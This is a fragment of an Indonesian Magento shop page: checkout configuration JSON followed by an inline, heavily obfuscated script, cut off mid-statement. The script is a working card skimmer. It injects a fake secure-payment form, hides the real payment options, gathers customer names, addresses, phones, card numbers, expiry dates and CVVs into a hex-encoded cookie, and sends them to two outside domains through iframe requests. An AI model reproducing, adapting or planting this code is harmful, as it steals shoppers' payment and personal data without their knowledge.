atalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var 